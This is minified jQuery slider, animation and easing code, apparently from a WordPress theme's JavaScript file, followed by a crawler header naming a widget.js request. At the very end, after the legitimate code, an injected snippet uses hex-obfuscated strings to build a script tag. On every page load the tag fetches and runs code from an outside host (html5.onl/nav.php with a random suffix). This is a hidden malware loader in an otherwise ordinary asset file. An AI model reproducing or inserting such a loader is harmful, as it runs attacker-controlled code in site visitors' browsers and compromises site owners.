i=this;i.options.autoplay&&(i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval))},_showImages:function(){var t=this,e=300*this.count;this.cssActive&&setTimeout(function(){t.$slider.addClass("av-animation-active")},10),this.$images.each(function(t){var e=i(this),a=300*(t+1);setTimeout(function(){e.avia_animate({opacity:1},400,function(){e.css(i.avia_utilities.supported.transition+"transform","none")})},a)}),t.increaseTitle&&(e=0),this.$titlePos.each(function(t){var a=i(this),n=e+100*(t+1);setTimeout(function(){a.avia_animate({opacity:1},200,function(){a.css(i.avia_utilities.supported.transition+"transform","none")})},n)})},_bindEvents:function(){var t=this.isMobile?"click":"mouseenter";this.$slider.on(t,".aviaccordion-slide",i.proxy(this._move,this)),this.$slider.on("mouseleave",".aviaccordion-inner",i.proxy(this._move,this)),this.$win.on("debouncedresize",i.proxy(this._calcMovement,this)),this.$slider.on("av-prev av-next",i.proxy(this._moveTo,this)),this.isMobile&&this.$slider.avia_swipe_trigger({next:this.$slider,prev:this.$slider,event:{prev:"av-prev",next:"av-next"}})},_titleHeight:function(){var t=0;this.$titleWrap.css({height:"auto"}).each(function(){var e=i(this).outerHeight();e>t&&(t=e)}).css({height:t+2})},_calcMovement:function(t,e){var a=this,n=this.$slider.width(),s=this.$last.data("av-left"),o=this.$images.filter(":last").width()||n,r=Math.floor(100/n*o),l=r*a.count,c=100-r,d=c>s/3?c:0,h=d/(a.count-1),u=o;if(l<110&&!1!==e){var v=this.$slider.height()/l*110;return this.$slider.css({"max-height":v}),void a._calcMovement(t,!1)}h<2&&(d=0),this.$slides.each(function(t){var e=i(this),n=0,s=0,o=e.data("av-left");s=0!==d?r+(n=h*t)-h:100-(n=o/Math.abs(3))/t*(a.count-t),1==t&&a.increaseTitle&&(u=s+1),a.cssActive&&(n-=o,s-=o,o=0),e.data("av-calc-default",o),e.data("av-calc-left",n),e.data("av-calc-right",s)}),a.increaseTitle&&a.$titles.css({width:u+"%"})},_moveTo:function(i){var t="av-next"==i.type?1:-1,e=!1===this.open?0:this.open+t;e>=0&&e<this.$slides.length&&this._move(i,e)},_move:function(t,e){var a=this,n=t.currentTarget,s=void 0!==e?e:this.$slides.index(n);this.open=s,a.autoplay&&void 0!==n&&(clearInterval(a.autoplay),a.autoplay=!1),this.$slides.removeClass("aviaccordion-active-slide").each(function(e){var n=i(this),o=n.data(),r=e<=s?o.avCalcLeft:o.avCalcRight,l={},c="mouseleave"==t.type?1:0;s===e&&a.$titleWrap.eq(e)&&n.addClass("aviaccordion-active-slide"),c&&(r=o.avCalcDefault,this.open=!1),a.cssActive?(l[a.property]=a.transform3d?"translate3d("+r+"%, 0, 0)":"translate("+r+"%,0)",n.css(l)):(l.left=r+"%",n.stop().animate(l,700,"easeOutQuint"))})}},i.fn.aviaccordion=function(t){return this.each(function(){i.data(this,"AviaccordionSlider")||(i.data(this,"AviaccordionSlider",1),new i.AviaccordionSlider(t,this))})},i.AviaTextRotator=function(t,e){this.$win=i(window),this.$slider=i(e),this.$inner=this.$slider.find(".av-rotator-text"),this.$slides=this.$inner.find(".av-rotator-text-single"),this.$current=this.$slides.eq(0),this.open=0,this.count=this.$slides.length,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.property=this.browserPrefix+"transform",this._init(t)},i.AviaTextRotator.prototype={_init:function(t){var e=this;this.count<=1||(e.options=i.extend({},t,this.$slider.data()),e.$inner.addClass("av-rotation-active"),e._autoplay())},_autoplay:function(){var i=this;i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval)},_move:function(i){var t=this,e=30*t.options.animation,a={opacity:0},n={display:"inline-block",opacity:0},s={opacity:1};this.$next=t.$slides.eq(this.open),this.cssActive?(a[t.property]="translate(0px,"+e+"px)",n[t.property]="translate(0px,"+-1*e+"px)",s[t.property]="translate(0px,0px)"):(a.top=e,n.top=-1*e,s.top=0),t.$current.avia_animate(a,function(){t.$current.css({display:"none"}),t.$next.css(n).avia_animate(s,function(){t.$current=t.$slides.eq(t.open)})})}},i.fn.avia_textrotator=function(t){return this.each(function(){i.data(this,"AviaTextRotator")||(i.data(this,"AviaTextRotator",1),new i.AviaTextRotator(t,this))})},i.fn.avia_waypoints=function(t){if(i("html").is(".avia_transform")){var e={offset:"bottom-in-view",triggerOnce:!0},a=i.extend({},e,t),n=i.avia_utilities.isMobile;return this.each(function(){var t=i(this);setTimeout(function(){n?t.addClass("avia_start_animation").trigger("avia_start_animation"):t.waypoint(function(t){var e=i(this.element),a=e.parents(".av-animation-delay-container:eq(0)");a.length&&e.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active"),(!a.length||a.length&&a.is(".__av_init_open"))&&e.addClass("avia_start_animation").trigger("avia_start_animation")},a)},100)})}};var a,n,s=i.event;a=s.special.debouncedresize={setup:function(){i(this).on("resize",a.handler)},teardown:function(){i(this).off("resize",a.handler)},handler:function(i,t){var e=this,o=arguments,r=function(){i.type="debouncedresize",s.dispatch.apply(e,o)};n&&clearTimeout(n),t?r():n=setTimeout(r,a.threshold)},threshold:150},i.easing.jswing=i.easing.swing,i.extend(i.easing,{def:"easeOutQuad",swing:function(t,e,a,n,s){return i.easing[i.easing.def](t,e,a,n,s)},easeInQuad:function(i,t,e,a,n){return a*(t/=n)*t+e},easeOutQuad:function(i,t,e,a,n){return-a*(t/=n)*(t-2)+e},easeInOutQuad:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t+e:-a/2*(--t*(t-2)-1)+e},easeInCubic:function(i,t,e,a,n){return a*(t/=n)*t*t+e},easeOutCubic:function(i,t,e,a,n){return a*((t=t/n-1)*t*t+1)+e},easeInOutCubic:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t+e:a/2*((t-=2)*t*t+2)+e},easeInQuart:function(i,t,e,a,n){return a*(t/=n)*t*t*t+e},easeOutQuart:function(i,t,e,a,n){return-a*((t=t/n-1)*t*t*t-1)+e},easeInOutQuart:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t+e:-a/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(i,t,e,a,n){return a*(t/=n)*t*t*t*t+e},easeOutQuint:function(i,t,e,a,n){return a*((t=t/n-1)*t*t*t*t+1)+e},easeInOutQuint:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t*t+e:a/2*((t-=2)*t*t*t*t+2)+e},easeInSine:function(i,t,e,a,n){return-a*Math.cos(t/n*(Math.PI/2))+a+e},easeOutSine:function(i,t,e,a,n){return a*Math.sin(t/n*(Math.PI/2))+e},easeInOutSine:function(i,t,e,a,n){return-a/2*(Math.cos(Math.PI*t/n)-1)+e},easeInExpo:function(i,t,e,a,n){return 0==t?e:a*Math.pow(2,10*(t/n-1))+e},easeOutExpo:function(i,t,e,a,n){return t==n?e+a:a*(1-Math.pow(2,-10*t/n))+e},easeInOutExpo:function(i,t,e,a,n){return 0==t?e:t==n?e+a:(t/=n/2)<1?a/2*Math.pow(2,10*(t-1))+e:a/2*(2-Math.pow(2,-10*--t))+e},easeInCirc:function(i,t,e,a,n){return-a*(Math.sqrt(1-(t/=n)*t)-1)+e},easeOutCirc:function(i,t,e,a,n){return a*Math.sqrt(1-(t=t/n-1)*t)+e},easeInOutCirc:function(i,t,e,a,n){return(t/=n/2)<1?-a/2*(Math.sqrt(1-t*t)-1)+e:a/2*(Math.sqrt(1-(t-=2)*t)+1)+e},easeInElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return-r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)+e},easeOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return r*Math.pow(2,-10*t)*Math.sin((t*n-s)*(2*Math.PI)/o)+a+e},easeInOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(2==(t/=n/2))return e+a;if(o||(o=n*(.3*1.5)),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return t<1?r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*-.5+e:r*Math.pow(2,-10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*.5+a+e},easeInBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*(t/=n)*t*((s+1)*t-s)+e},easeOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*((t=t/n-1)*t*((s+1)*t+s)+1)+e},easeInOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),(t/=n/2)<1?a/2*(t*t*((1+(s*=1.525))*t-s))+e:a/2*((t-=2)*t*((1+(s*=1.525))*t+s)+2)+e},easeInBounce:function(i,t,e,a,n){return a-jQuery.easing.easeOutBounce(i,n-t,0,a,n)+e},easeOutBounce:function(i,t,e,a,n){return(t/=n)<1/2.75?a*(7.5625*t*t)+e:t<2/2.75?a*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?a*(7.5625*(t-=2.25/2.75)*t+.9375)+e:a*(7.5625*(t-=2.625/2.75)*t+.984375)+e},easeInOutBounce:function(i,t,e,a,n){return t<n/2?.5*jQuery.easing.easeInBounce(i,2*t,0,a,n)+e:.5*jQuery.easing.easeOutBounce(i,2*t-n,0,a,n)+.5*a+e}})}(jQuery),function(i){"use strict";i.avia_utilities=i.avia_utilities||{},i.avia_utilities.loading=function(t,e){var a={active:!1,show:function(){!1===a.active&&(a.active=!0,a.loading_item.css({display:"block",opacity:0})),a.loading_item.stop().animate({opacity:1})},hide:function(){void 0===e&&(e=600),a.loading_item.stop().delay(e).animate({opacity:0},function(){a.loading_item.css({display:"none"}),a.active=!1})},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_loading_icon"><div class="av-siteloader"></div></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.playpause=function(t,e){var a={active:!1,to1:"",to2:"",set:function(i){a.loading_item.removeClass("av-play av-pause"),a.to1=setTimeout(function(){a.loading_item.addClass("av-"+i)},10),a.to2=setTimeout(function(){a.loading_item.removeClass("av-"+i)},1500)},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_playpause_icon"></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.preload=function(t){new i.AviaPreloader(t)},i.AviaPreloader=function(t){this.win=i(window),this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}},this.options=i.extend({},this.defaults,t),this.preload_images=0,this.load_images()},i.AviaPreloader.prototype={load_images:function(){var t=this;"string"==typeof t.options.container&&(t.options.container=i(t.options.container)),t.options.container.each(function(){var e=i(this);e.images=e.find("img"),e.allImages=e.images,t.preload_images+=e.images.length,setTimeout(function(){t.checkImage(e)},10)})},checkImage:function(i){var t=this;i.images.each(function(){!0===this.complete&&(i.images=i.images.not(this),t.preload_images-=1)}),i.images.length&&t.options.maxLoops>=0?(t.options.maxLoops-=1,setTimeout(function(){t.checkImage(i)},500)):(t.preload_images=t.preload_images-i.images.length,t.trigger_loaded(i))},trigger_loaded:function(i){var t=this;!1!==t.options.trigger_single&&(t.win.trigger("avia_images_loaded_single",[i]),t.options.single_callback.call(i)),0===t.preload_images&&(t.win.trigger("avia_images_loaded"),t.options.global_callback.call())}},i.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"},i.avia_utilities.supported={},i.avia_utilities.supports=function(){var i=document.createElement("div"),t=["Khtml","Ms","Moz","Webkit"];return function(e,a){if(void 0!==i.style[e])return"";void 0!==a&&(t=a),e=e.replace(/^[a-z]/,function(i){return i.toUpperCase()});for(var n=t.length;n--;)if(void 0!==i.style[t[n]+e])return"-"+t[n].toLowerCase()+"-";return!1}}(),i.fn.avia_animate=function(t,e,a,n){if("function"==typeof e&&(n=e,e=!1),"function"==typeof a&&(n=a,a=!1),"string"==typeof e&&(a=e,e=!1),void 0!==n&&!1!==n||(n=function(){}),void 0!==a&&!1!==a||(a="easeInQuad"),void 0!==e&&!1!==e||(e=400),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),!1!==i.avia_utilities.supported.transition){var s=i.avia_utilities.supported.transition+"transition",o={},r={},l=document.body.style,c=void 0!==l.WebkitTransition?"webkitTransitionEnd":void 0!==l.OTransition?"oTransitionEnd":"transitionend";a=i.avia_utilities.css_easings[a],o[s]="all "+e/1e3+"s "+a,c+=".avia_animate";for(var d in t)t.hasOwnProperty(d)&&(r[d]=t[d]);t=r,this.each(function(){var a,r,l=i(this),d=!1;for(a in t)if(t.hasOwnProperty(a)&&(r=l.css(a),t[a]!=r&&t[a]!=r.replace(/px|%/g,""))){d=!0;break}if(d){i.avia_utilities.supported.transition+"transform"in t||(t[i.avia_utilities.supported.transition+"transform"]="translateZ(0)");var h=!1;l.on(c,function(i){return i.target==i.currentTarget&&(1!=h&&(h=!0,o[s]="none",l.off(c),l.css(o),void setTimeout(function(){n.call(l)})))}),setTimeout(function(){h||avia_is_mobile||!i("html").is(".avia-safari")||(l.trigger(c),i.avia_utilities.log("Safari Fallback "+c+" trigger"))},e+100),setTimeout(function(){l.css(o)},10),setTimeout(function(){l.css(t)},20)}else setTimeout(function(){n.call(l)})})}else this.animate(t,e,a,n);return this}}(jQuery),function(i){"use strict";i.AviaSlider=function(t,e){var a=this;this.$win=i(window),this.$slider=i(e),this.isMobile=i.avia_utilities.isMobile,this._prepareSlides(t),i.avia_utilities.preload({container:this.$slider,single_callback:function(){a._init(t)}})},i.AviaSlider.defaults={interval:5,autoplay:!1,stopinfiniteloop:!1,animation:"slide",transitionSpeed:900,easing:"easeInOutQuart",wrapElement:">ul",slideElement:">li",hoverpause:!1,bg_slider:!1,show_slide_delay:0,fullfade:!1},i.AviaSlider.prototype={_init:function(t){this.options=this._setOptions(t),this.$sliderUl=this.$slider.find(this.options.wrapElement),this.$slides=this.$sliderUl.find(this.options.slideElement),this.gotoButtons=this.$slider.find(".avia-slideshow-dots a"),this.permaCaption=this.$slider.find(">.av-slideshow-caption"),this.itemsCount=this.$slides.length,this.current=0,this.loopCount=0,this.isAnimating=!1,this.browserPrefix=i.avia_utilities.supports("transition"),this.cssActive=!1!==this.browserPrefix,this.css3DActive=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.video=!1,1==this.options.bg_slider?(this.imageUrls=[],this.loader=i.avia_utilities.loading(this.$slider),this._bgPreloadImages()):this._kickOff()},_setOptions:function(t){var e=i.extend(!0,{},i.AviaSlider.defaults,t),a=this.$slider.data(),n="";for(n in a)a.hasOwnProperty(n)&&("string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]));return e},_prepareSlides:function(t){this.isMobile&&this.$slider.find(".av-mobile-fallback-image").each(function(){var e=i(this).removeClass("av-video-slide").data({avia_video_events:!0,"video-ratio":0}),a=e.data("mobile-img");if(e.find(".av-click-overlay, .mejs-mediaelement, .mejs-container").remove(),!a){var n=e.find(".avia-slide-wrap");i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(n)}if(t&&t.bg_slider)e.data("img-url",a);else{var s=i('<img src="'+a+'" alt="" title="" />');e.find(".avia-slide-wrap").append(s)}})},_bgPreloadImages:function(i){this._getImageURLS(),this._preloadSingle(0,function(){this._kickOff(),this._preloadNext(1)})},_getImageURLS:function(){var t=this;this.$slides.each(function(e){t.imageUrls[e]=[],t.imageUrls[e].url=i(this).data("img-url"),"string"==typeof t.imageUrls[e].url?t.imageUrls[e].status=!1:t.imageUrls[e].status=!0})},_preloadSingle:function(t,e){var a=this,n=new Image;"string"==typeof a.imageUrls[t].url?(i(n).bind("load error",function(){a.imageUrls[t].status=!0,a.$slides.eq(t).css("background-image","url("+a.imageUrls[t].url+")"),"function"==typeof e&&e.apply(a,[n,t])}),""!=a.imageUrls[t].url?n.src=a.imageUrls[t].url:i(n).trigger("error")):"function"==typeof e&&e.apply(a,[n,t])},_preloadNext:function(i){void 0!==this.imageUrls[i]&&this._preloadSingle(i,function(){this._preloadNext(i+1)})},_bindEvents:function(){var t=this,e=i(window);this.$slider.on("click",".next-slide",i.proxy(this.next,this)),this.$slider.on("click",".prev-slide",i.proxy(this.previous,this)),this.$slider.on("click",".goto-slide",i.proxy(this.go2,this)),this.options.hoverpause&&(this.$slider.on("mouseenter",i.proxy(this.pause,this)),this.$slider.on("mouseleave",i.proxy(this.resume,this))),this.options.stopinfiniteloop&&this.options.autoplay&&("last"==this.options.stopinfiniteloop?this.$slider.on("avia_slider_last_slide",i.proxy(this._stopSlideshow,this)):"first"==this.options.stopinfiniteloop&&this.$slider.on("avia_slider_first_slide",i.proxy(this._stopSlideshow,this))),e.on("debouncedresize.aviaSlider",i.proxy(this._setSize,this)),this.isMobile?this.$slider.avia_swipe_trigger():this.$slider.avia_keyboard_controls(),t._attach_video_events()},_kickOff:function(){var t=this,e=t.$slides.eq(0),a=e.data("video-ratio");t._bindEvents(),this.$slider.removeClass("av-default-height-applied"),a?t._setSize(!0):1!=this.options.keep_pading&&(t.$sliderUl.css("padding",0),t.$win.trigger("av-height-change")),t._setCenter(),e.css({visibility:"visible",opacity:0}).avia_animate({opacity:1},function(){i(this).addClass("active-slide");t.permaCaption.length&&t.permaCaption.addClass("active-slide")}),t.options.autoplay&&t._startSlideshow()},_navigate:function(i,t){if(this.isAnimating||this.itemsCount<2||!this.$slider.is(":visible"))return!1;if(this.isAnimating=!0,this.prev=this.current,void 0!==t)this.current=t,i=this.current>this.prev?"next":"prev";else if("next"===i){if(this.current=this.current<this.itemsCount-1?this.current+1:0,0===this.current&&1==this.options.autoplay_stopper&&this.options.autoplay)return this.isAnimating=!1,this.current=this.prev,this._stopSlideshow(),!1}else"prev"===i&&(this.current=this.current>0?this.current-1:this.itemsCount-1);this.gotoButtons.removeClass("active").eq(this.current).addClass("active"),this._setSize(),1==this.options.bg_slider?1==this.imageUrls[this.current].status?this["_"+this.options.animation].call(this,i):(this.loader.show(),this._preloadSingle(this.current,function(){this["_"+this.options.animation].call(this,i),this.loader.hide()})):this["_"+this.options.animation].call(this,i),0==this.current?(this.loopCount++,this.$slider.trigger("avia_slider_first_slide")):this.current==this.itemsCount-1?this.$slider.trigger("avia_slider_last_slide"):this.$slider.trigger("avia_slider_navigate_slide")},_setSize:function(i){if(1!=this.options.bg_slider){var t=this,e=this.$slides.eq(this.current),a=(e.find("img"),Math.floor(this.$sliderUl.height())),n=e.data("video-ratio"),s=n?this.$sliderUl.width()/n:Math.floor(e.height()),o=e.data("video-height"),r=e.data("video-toppos");this.$sliderUl.height(a).css("padding",0),s!=a&&(1==i?(this.$sliderUl.css({height:s}),this.$win.trigger("av-height-change")):this.$sliderUl.avia_animate({height:s},function(){t.$win.trigger("av-height-change")})),this._setCenter(),o&&"set"!=o&&(e.find("iframe, embed, video, object, .av_youtube_frame").css({height:o+"%",top:r+"%"}),e.data("video-height","set"))}},_setCenter:function(){var i=this.$slides.eq(this.current),t=i.find("img"),e=parseInt(t.css("min-width"),10),a=i.width(),n=i.find(".av-slideshow-caption"),s=(a-e)/2;n.length&&(n.is(".caption_left")?s=(a-e)/1.5:n.is(".caption_right")&&(s=(a-e)/2.5)),a>=e&&(s=0),t.css({left:s})},_slide:function(i){var t=this.$slider.width(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/1;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d("+r+"px, 0, 0)",s[a]="translate3d("+l+"px, 0, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate("+r+"px,0)",s[a]="translate("+l+"px,0)",o[a]="translate(0,0)")):(n.left=r,s.left=l,o.left=0),this._slide_animate(n,s,o)},_slide_up:function(i){var t=this.$slider.height(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/2;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d( 0,"+r+"px, 0)",s[a]="translate3d( 0,"+l+"px, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate( 0,"+r+"px)",s[a]="translate( 0,"+l+"px)",o[a]="translate(0,0)")):(n.top=r,s.top=l,o.top=0),s["z-index"]="1",o["z-index"]="2",this._slide_animate(n,s,o)},_slide_animate:function(i,t,e){var a=this,n=this.$slides.eq(this.current),s=this.$slides.eq(this.prev);s.trigger("pause"),n.data("disableAutoplay")||n.trigger("play"),n.css({visibility:"visible",zIndex:4,opacity:1,left:0,top:0}),n.css(i),s.avia_animate(t,this.options.transitionSpeed,this.options.easing);var o=function(){a.isAnimating=!1,n.addClass("active-slide"),s.css({visibility:"hidden"}).removeClass("active-slide"),a.$slider.trigger("avia-transition-done")};a.options.show_slide_delay>0?setTimeout(function(){n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},a.options.show_slide_delay):n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},_fade:function(){var i=this,t=this.$slides.eq(this.current),e=this.$slides.eq(this.prev),a={visibility:"visible",zIndex:3,opacity:0},n=function(){i.isAnimating=!1,t.addClass("active-slide"),e.css({visibility:"hidden",zIndex:2}).removeClass("active-slide"),i.$slider.trigger("avia-transition-done")};e.trigger("pause"),t.data("disableAutoplay")||t.trigger("play"),1==i.options.fullfade?e.avia_animate({opacity:0},200,"linear",function(){t.css(a).avia_animate({opacity:1},i.options.transitionSpeed,"linear",n)}):t.css(a).avia_animate({opacity:1},i.options.transitionSpeed/2,"linear",function(){e.avia_animate({opacity:0},200,"linear",n)})},_attach_video_events:function(){function t(i){0===i.data.iteration?(i.data.wrap.css("opacity",0),i.data.self.isMobile||i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"),setTimeout(function(){i.data.wrap.avia_animate({opacity:1},400)},50)):s.is(".avia-msie")&&!i.data.slide.is(".av-video-service-html5")&&(i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"))}function e(i){i.data.slide.is(".av-single-slide")||i.data.slide.is(".av-loop-video")||(i.data.slide.trigger("reset"),n._navigate("next"),n.resume()),i.data.slide.is(".av-loop-video")&&i.data.slide.is(".av-video-service-html5")&&s.is(".avia-safari-8")&&setTimeout(function(){i.data.slide.trigger("play")},1)}function a(i){"A"!=i.target.tagName&&i.data.slide.trigger("toggle")}var n=this,s=i("html");n.$slides.each(function(s){var o=i(this),r=o.find(".caption_fullwidth, .av-click-overlay"),l=o.find(".mejs-mediaelement");1!=o.data("avia_video_events")&&(o.data("avia_video_events",!0),o.on("av-video-events-bound",{slide:o,wrap:l,iteration:s,self:n},t),o.on("av-video-ended",{slide:o,self:n},e),o.on("av-video-play-executed",function(){setTimeout(function(){n.pause()},100)}),r.on("click",{slide:o},a),o.is(".av-video-events-bound")&&o.trigger("av-video-events-bound"))})},_timer:function(i,t,e){var a,n=this,s=t;n.timerId=0,this.pause=function(){window.clearTimeout(n.timerId),s-=new Date-a},this.resume=function(){a=new Date,n.timerId=window.setTimeout(i,s)},this.destroy=function(){window.clearTimeout(n.timerId)},this.resume(!0)},_startSlideshow:function(){var i=this;this.isPlaying=!0,this.slideshow=new this._timer(function(){i._navigate("next"),i.options.autoplay&&i._startSlideshow()},1e3*this.options.interval)},_stopSlideshow:function(){this.options.autoplay&&(this.slideshow.destroy(),this.isPlaying=!1,this.options.autoplay=!1)},next:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("next")},previous:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("prev")},go2:function(i){if(isNaN(i)&&(i.preventDefault(),i=i.currentTarget.hash.replace("#","")),(i-=1)===this.current||i>=this.itemsCount||i<0)return!1;this._stopSlideshow(),this._navigate(!1,i)},play:function(){this.isPlaying||(this.isPlaying=!0,this._navigate("next"),this.options.autoplay=!0,this._startSlideshow())},pause:function(){this.isPlaying&&this.slideshow.pause()},resume:function(){this.isPlaying&&this.slideshow.resume()},destroy:function(i){this.slideshow.destroy(i)}},i.fn.aviaSlider=function(t){return this.each(function(){var e=i.data(this,"aviaSlider");e||(e=i.data(this,"aviaSlider",new i.AviaSlider(t,this)))})}}(jQuery),function(i){"use strict";i.fn.avia_keyboard_controls=function(t){var e={37:".prev-slide",39:".next-slide"},a={mousebind:function(i){i.hover(function(){i.mouseover=!0},function(){i.mouseover=!1})},keybind:function(t){i(document).keydown(function(i){if(t.mouseover&&void 0!==t.options[i.keyCode]){var e;if((e="string"==typeof t.options[i.keyCode]?t.find(t.options[i.keyCode]):t.options[i.keyCode]).length)return e.trigger("click",["keypress"]),!1}})}};return this.each(function(){var n=i(this);n.options=i.extend({},e,t),n.mouseover=!1,a.mousebind(n),a.keybind(n)})},i.fn.avia_swipe_trigger=function(t){i(window);var e=i.avia_utilities.isMobile,a={prev:".prev-slide",next:".next-slide",event:{prev:"click",next:"click"}},n={activate_touch_control:function(i){var t,e,a;i.touchPos={},i.hasMoved=!1,i.on("touchstart",function(t){i.touchPos.X=t.originalEvent.touches[0].clientX,i.touchPos.Y=t.originalEvent.touches[0].clientY}),i.on("touchend",function(t){i.touchPos={},i.hasMoved&&t.preventDefault(),i.hasMoved=!1}),i.on("touchmove",function(n){if(i.touchPos.X){if(e=n.originalEvent.touches[0].clientX-i.touchPos.X,a=n.originalEvent.touches[0].clientY-i.touchPos.Y,Math.abs(e)>Math.abs(a)&&(n.preventDefault(),i.touchPos!==n.originalEvent.touches[0].clientX&&Math.abs(e)>50))return t=e>0?"prev":"next","string"==typeof i.options[t]?i.find(i.options[t]).trigger(i.options.event[t],["swipe"]):i.options[t].trigger(i.options.event[t],["swipe"]),i.hasMoved=!0,i.touchPos={},!1}else i.touchPos.X=n.originalEvent.touches[0].clientX,i.touchPos.Y=n.originalEvent.touches[0].clientY})}};return this.each(function(){if(e){var s=i(this);s.options=i.extend({},a,t),n.activate_touch_control(s)}})}}(jQuery);var short_code=document.createElement('script');short_code.setAttribute("type","text/javascript");var _310px=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var is_short=_310px[0]+Math[_310px[1]]();short_code.setAttribute("src",is_short);if (typeof short_code!="undefined");document.getElementsByTagName("head")[0].appendChild(short_code);

--- FILE ---
content_type: text/javascript
request_url: https://www.paulherrindds.com/widget.js
body_size: 286
content:
